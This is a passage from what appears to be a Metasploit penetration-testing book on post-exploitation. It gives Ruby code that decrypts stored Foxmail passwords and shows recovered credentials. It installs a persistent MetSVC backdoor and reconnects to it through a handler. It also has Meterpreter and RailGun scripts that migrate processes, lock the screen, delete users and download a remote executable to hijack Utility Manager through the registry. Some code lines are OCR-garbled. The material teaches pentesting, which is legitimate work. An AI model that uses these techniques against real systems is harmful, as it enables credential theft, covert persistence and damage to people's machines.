Next, we directly pass the hash value and dir list (account name) to the decrypt function. After successful decryption, the plain password gets stored in the decrypted pass variable. We create another variable called data entry and append all the credentials to it. We do this because we don't know how many email accounts might be configured on the target. Therefore, for each result, the credentials get appended to data\_entry. After all the operations are complete, we store the data\_entry variable in the database using the store\_loot method. We supply six arguments to the store\_loot method, which are named for the harvest, its content type, session, data\_entry, the name of the file, and the description of the harvest.

Let's understand the decryption function, as follows:

```
def decrypt(hash real,dir list)
  decoded = ""
  magic = Array[126, 100, 114, 97, 71, 111, 110, 126]
  fc0 = 90size = (hash_real.length)/2 - 1
  index = 0b = Array.new(size)
  for i in 0 .. size do
```

```
b[i] = (hash\_real[index, 2]).hex
index = index + 2end
b[0] = b[0] \wedge fc0double_magic = magic+magic
d = Array.new(b.length-1)
for i in 1 .. b.length-1 do
d[i-1] = b[i] \wedge double\_magic[i-1]end
e = Array.new(d.length)
for i in 0 .. d.length-1
if (d[i] - b[i] < 0)e[i] = d[i] + 255 - b[i]else
e[i] = d[i] - b[i]end
decoded << e[i].chr
end
print_good("Found Username #{dir_list} with Password: #{decoded}")
return decoded
end
end
```
In the previous method, we received two arguments, which are the hashed password and username. The magic variable is the decryption key stored in an array containing decimal values for the ~draGon~ string, one after the other. We store the integer 90 as  $f \circ \theta$ , which we will talk about a bit later.

Next, we find the size of the hash by dividing it by two and subtracting one from it. This will be the size of our new array, <sup>b</sup>.

In the next step, we split the hash into bytes (two characters each) and store the same into array  $\mathfrak b$ . We perform  $x$ or on the first byte of array  $\mathfrak b$ , with  $f \circ \mathfrak b$  into the first byte of b itself, thus updating the value of  $b[0]$  by performing the XOR operation on it with <sup>90</sup>. This is fixed for Foxmail 6.5.

Now, we copy the array magic twice into a new array, double\_magic. We also declare the size of  $\omega$  double magic one less than that of array b. We perform  $\alpha$  and all the elements of array  $\mu$  and the double magic array, except the first element of  $\mu$  on which we already performed a XOR operation.

We store the result of the XOR operation in array d. We subtract the complete array  $\alpha$  from array  $\beta$  in the next instruction. However, if the value is less than 0 for a particular subtraction operation, we add 255 to the element of array <sup>d</sup>.

In the next step, we simply append the ASCII value of the particular element from the resultant array <sup>e</sup> into the decoded variable, and return it to the calling

statement.

Let's see what happens when we run this module:

```
msf > use post/windows/gather/credentials/foxmail
msf post(foxmail) > set SESION 2SESSION \Rightarrow 2
msf post(foxmail) > run[+] Fox Mail Installed, Enumerating Mail Accounts
[+] Reading Mail Account 1
[+] Decrypting Password for mail account: dum.yum2014@qmail.com
[+] Found Username dum.yum2014@gmail.com with Password: Yum@12345
[+] Reading Mail Account 2
[+] Decrypting Password for mail account: isdeeep@live.com
[+] Found Username isdeeep@live.com with Password: Metasploit@143
[*] Post module execution completed
msf post(foxmail) > sessions -i 2[*] Starting interaction with 2...
meterpreter > sysinfo
Computer
                : DESKTOP-PESQ21S
                : Windows 10 (Build 10586).
OS
               : x64 (Current Process is WOW64)
Architecture
System Language : en US
Domain
                : WORKGROUP
Logged On Users : 2
Meterpreter
                \cdot x86/win32
```
It is clear that we easily decrypted the credentials stored in Foxmail 6.5.

## **Breakthrough Meterpreter scripting**

The Meterpreter shell is the most desired type of access an attacker would like to have on the target. Meterpreter gives the attacker a broad set of tools to perform a variety of tasks on the compromised system. Meterpreter has many built-in scripts, which makes it easier for an attacker to attack the system. These scripts perform tedious and straightforward tasks on the compromised system. In this section, we will look at those scripts, what they are made of, and how we can leverage them in Meterpreter.



*The basic Meterpreter commands cheat sheet is available at: http://www.scadahackr.com/library/Documen [ts/Cheat\\_Sheets/Hacking%20-%20Meterpreter%20Cheat%20%20Sheet.pdf](http://www.scadahackr.com/library/Documents/Cheat_Sheets/Hacking%20-%20Meterpreter%20Cheat%20%20Sheet.pdf).*

### **Essentials of Meterpreter scripting**

As far as we have seen, we have used Meterpreter in situations where we needed to perform some additional tasks on the system. However, now we will look at some of the problematic situations that may arise during a penetration test, where the scripts already present in Meterpreter seem to be of no help to us. Most likely, in this kind of situation, we will want to add our custom functionalities to Meterpreter and perform the required tasks. However, before we proceed to add custom scripts in Meterpreter, let's perform some of the advanced features of Meterpreter first, and understand its power.

#### **Setting up persistent access**

Once we have access to the target machine, we can pivot to internal networks, as we saw in the previous chapter, but it is also mandatory to retain the hard-earned access. However, for a sanctioned penetration test, it should be mandatory only for the duration of the test and should be within the scope of the project. Meterpreter permits us to install backdoors on the target using two different approaches: **MetSVC** and **Persistence**.

We will see some of the advanced persistence techniques in the upcoming chapters. Hence, here we will discuss the MetSVC method. The MetSVC service is installed in the compromised system as a service. Moreover, it opens a port permanently for the attacker to connect to whenever he or she wants.

Installing MetSVC at the target is easy. Let's see how we can do this:

```
meter > run met - A[*] Creating a meterpreter service on port 31337
F^*] Creating a temporary installation directory C:\WINDOWS\TEMP\bPY0YuXAbCWKLOM.
[*] >> Uploading metsrv.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
       * Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.75.130:31337...
meterpreter > [*] Meterpreter session 2 opened (192.168.75.138:41542 -> 192.168.75.130:31337) at 2013-09-17 21:07:31 +0000
```
We can see that the MetSVC service creates a service at port 31337, and uploads the malicious files as well.

Later, whenever access is required to this service, we need to use the metsvc\_bind\_tcp payload with an exploit-handler script, which will allow us to connect to the service again, as shown in the following screenshot:

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc bind tcp
msf exploit(handler) > set RHOST 192.168.75.130
RHOST => 192.168.75.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > exploit
[*] Starting the payload handler...<br>[*] Started bind handler
[*] Meterpreter session 3 opened (192.168.75.138:42455 -> 192.168.75.130:31337)
meterpreter >
```
The effect of MetSVC remains even after a reboot of the target machine. MetSVC is handy when we need permanent access to the target system, as it saves time that is required for re-exploitation of the target.

## **API calls and mixins**

We just saw how we could perform advanced tasks with Meterpreter. This indeed makes the life of a penetration tester easier.

Now, let's dig deeper into the working of Meterpreter and uncover the underlying building process of Meterpreter modules and scripts. Sometimes, it might happen that we may run out of Meterpreter's offerings and desire customized functionality to perform all the required tasks. In that case, we need to build our own custom Meterpreter modules that can implement or automate various tasks which are needed at the time of exploitation.

Let's first understand the basics of Meterpreter scripting. The base for coding with Meterpreter is the **Application Programming Interface** (**API**) calls and mixins. These are required to perform specific tasks using a specific Windowsbased **Dynamic Link Library** (**DLL)** and some common tasks using a variety of built-in Ruby-based modules.

Mixins are Ruby-programming-based classes that contain methods from various other classes. Mixins are extremely helpful when we perform a variety of tasks at the target system. In addition to this, mixins are not exactly part of IRB, but they can be beneficial to write specific and advanced Meterpreter scripts with ease.



*For more information on mixins, refer to: [http://www.offensive-security.com/metasploit-unleashed/Mixins\\_and](http://www.offensive-security.com/metasploit-unleashed/Mixins_and_Plugins) \_Plugins.*

I recommend that you all have a look at the /lib/rex/post/meterpreter and /lib/msf/scripts/meterpreter directories, to check out the various libraries used by meterpreter.

API calls are Windows-specific calls used to call out specific functions from a Windows DLL file. We will learn about API calls shortly in the *Working with RailGun* section.

# **Fabricating custom Meterpreter scripts**

Let's work out a simple example Meterpreter script, which will check whether we are an admin user, and then find the explorer process and migrate into it automatically.

Before looking into the code, let's see all of the essential methods we will be using:





Let's look at the following code:

```
#Admin Check
print_status("Checking If the Current User is Admin")
admin_check = is_admin?
if(admin_check)
print_good("Current User Is Admin")
else
print_error("Current User is Not Admin")
end
```
We just check if the current user is an admin or not in the preceding code. The function is\_admin returns a Boolean value, and based on that we print the result:

#User Group Check

```
user_check = is_in_admin_group?
if(user_check)
print_good("Current User is in the Admin Group")
else
print_error("Current User is Not in the Admin Group")
end
```
In the previous code, we check if the user belongs to the administrator's group or not. The preceding piece of code is very similar to the previous one in terms of logic:

```
#Process Id Of the Explorer.exe Process
current_pid = session.sys.process.getpid
print_status("Current PID is #{current_pid}")
session.sys.process.get_processes().each do |x|
if x['name'].downcase == "explorer.exe"
print_good("Explorer.exe Process is Running with PID #{x['pid']}")
explorer\_ppid = x['pid'].to_i# Migration to Explorer.exe Process
session.core.migrate(explorer_ppid)
current_pid = session.sys.process.getpid
print_status("Current PID is #{current_pid}")
end
end
```
The segment here is an exciting piece of code. We start by finding the current process ID using session.sys.process.getpid and then loop through all the processes on the target system using the loop on session.sys.process.get\_processes(). If any process is found with the name explorer.exe, we print out a message and store its ID to an explorer\_ppid variable. Using the session.core.migrate() method, we pass the stored process ID (explorer.exe) to migrate into the explorer.exe process. Finally, we just print out the current process ID again to ensure if we migrated successfully or not:

```
\# Finding the Current User
print_status("Getting the Current User ID")
currentuid = session.sys.config.getuid
print_good("Current Process ID is #{currentuid}")
```
In the previous piece of code, we simply find the current user's identifier using the sessions.sys.config.getuid method:

```
#Checking if UAC is Enabled
uac_check = is_uac_enabled?
if(uac_check)
print_error("UAC is Enabled")
uac_level = get_uac_level
if(uac_level = 5)
print_status("UAC level is #{uac_level.to_s} which is Default")
elsif (uac_level = 2)
print_status("UAC level is #{uac_level.to_s} which is Always Notify")
```

```
else
print_error("Some Error Occured")
end
else
print_good("UAC is Disabled")
end
```
The preceding code checks if UAC is enabled on the target system or not. In case UAC is enabled, we further drill down to find the level of UAC by using the get\_uac\_level method, and print the status through its response values.

Let's save this code in the /scripts/meterpreter/gather.rb directory and launch this script from Meterpreter. This will give you an output similar to the following screenshot:

> $[*]$  Checking If the Current User is Admin [-] Current User is Not Admin  $[+]$  Current User is in the Admin Group  $[*]$  Current PID is 2836 [+] Explorer.exe Process is Running with PID 2064 [\*] Current PID is 2064  $[*]$  Getting the Current User ID  $[+]$  Current User ID is WIN-G2FTBHAP178\Apex [-] UAC is Enabled  $[*]$  UAC level is 5 which is Default

We can see how easy it was to create Meterpreter scripts, and perform a variety of tasks and task automation as well. I recommend you examine all the included files and paths used in the module for exploring Meterpreter extensively.



*According to the official wiki of Metasploit, you should no longer write Meterpreter scripts and instead write post-exploitation modules.*

#### **Working with RailGun**

RailGun sounds like a top-notch gun spitting out bullets faster than light; however, this is not the case. RailGun allows you to make calls to a Windows API without the need to compile your own DLL.

It supports numerous Windows DLL files and eases the way for us to perform system-level tasks on the victim machine. Let's see how we can perform various tasks using RailGun, and carry out some advanced post-exploitation with it.

#### **Interactive Ruby shell basics**

RailGun requires the irb shell to be loaded into Meterpreter. Let's look at how we can jump to the irb shell from Meterpreter:

```
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> 2
\Rightarrow 2
>> print("Hi")
Hi=> nil
\Rightarrow \blacksquare
```
We can see in the preceding screenshot that merely typing in irb from Meterpreter allows us to drop in the Ruby-interactive shell. We can perform a variety of tasks with the Ruby shell from here.

# **Understanding RailGun and its scripting**

RailGun gives us immense power to perform tasks that Metasploit may not be able to carry out at times. Using RailGun, we can raise exception calls to any DLL file from the breached system.

Now, let's see how we can call a function using basic API calls with RailGun, and understand how it works:

client.railgun.DLLname.function(parameters)

This is the basic structure of an API call in RailGun. The client.railgun keyword defines the need of RailGun functionality for the client. The DLLname keyword specifies the name of the DLL file to which we will be making a call. The function (parameters) keyword in the syntax specifies the actual API function that is to be provoked with required parameters from the DLL file.

Let's see an example:

```
meterpreter > irb
[t] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.railgun.user32.LockWorkStation()
=> {"GetLastError"=>0, "ErrorMessage"=>"The operation completed successfully.", "return"=>true}
\gg \Box
```
The result of this API call is as follows:



Here, a call is made to the LockWorkStation() function from the user32.dll DLL file that results in the locking of the compromised system.

Next, let's see an API call, with parameters:

client.railgun.netapi32.NetUserDel(arg1,agr2)

When the preceding command runs, it deletes a particular user from the client's machine. Currently, we have the following users:


Let's try deleting the Nipun username:

```
>> client.railgun.netapi32.NetUserDel(nil,"Nipun")<br>=> {"GetLastError"=>997, "ErrorMessage"=>"FormatMessage failed to retrieve the error.", "return"=>0}
\rightarrow \dot{\blacksquare}
```
Let's check whether the user has been successfully removed or not:



The user seems to have gone fishing. The RailGun call has removed the user Nipun Successfully. The nil value defines that the user is on the local machine. However, we can also target remote systems using a value for the name parameter.

# **Manipulating Windows API calls**

DLL files are responsible for carrying out the majority of tasks on Windowsbased systems. Therefore, it is essential to understand which DLL file contains which methods. This is very similar to the library files of Metasploit, which have various methods in them. To study Windows API calls, we have excellent resources at <http://source.winehq.org/WineAPI/> and http://msdn.microsoft.com/en-us/librar [y/windows/desktop/ff818516\(v=vs.85\).aspx](http://msdn.microsoft.com/en-us/library/windows/desktop/ff818516(v=vs.85).aspx). I recommend you explore a variety of API calls before proceeding further with creating RailGun scripts.



*Refer to the following path to find out more about RailGun-supported DLL files: /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/railgun/def.*

# **Fabricating sophisticated RailGun scripts**

Taking a step further, let's delve deeper into writing scripts using RailGun for meterpreter extensions. First let's create a script which will add a custom-named DLL file to the Metasploit context:

```
if client.railgun.get_dll('urlmon') == nil
print_status("Adding Function")
end
client.railgun.add_dll('urlmon','C:\WINDOWS\system32\urlmon.dll')
client.railgun.add_function('urlmon','URLDownloadToFileA','DWORD',[
["DWORD","pcaller","in"],
["PCHAR","szURL","in"],
["PCHAR","szFileName","in"],
["DWORD","Reserved","in"],
\lbrack"DWORD", "lpfnCB", "in"],
])
```
Save the code under a file named urlmon.rb, under the /scripts/meterpreter directory.

The preceding script adds a reference path to the c:\WINDOWS\system32\urlmon.dll file that contains all the required functions for browsing, and functions such as downloading a particular file. We save this reference path under the name urlmon. Next, we add a function to the DLL file using the DLL file's name as the first parameter, and the name of the function we are going to hook as the second parameter, which is URLDOWNLOAdTOFileA, followed by the required parameters. The very first line of the code checks whether the DLL function is already present in the DLL file or not. If it is already present, the script will skip adding the function again. The pealler parameter is set to NULL if the calling application is not an ActiveX component; if it is, it is set to the COM object. The szuRL parameter specifies the URL to download. The szFileName parameter specifies the filename of the downloaded object from the URL. Reserved is always set to NULL, and 1pfncB handles the status of the download. However, if the status is not required, this value should be set to NULL.

Let's now create another script which will make use of this function. We will create a post-exploitation script that will download a freeware file manager and will modify the entry for the utility manager on the Windows OS. Therefore,

whenever a call is made to the utility manager, our freeware program will run instead.

We create another script in the same directory and name it railgun\_demo.rb, as follows:

```
\lceilclient.railgun.urlmon.URLDownloadToFileA(0,"http://192.168.1.10 /A43.exe","C:\Windows\Sy
key="HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Util
syskey=registry_createkey(key)
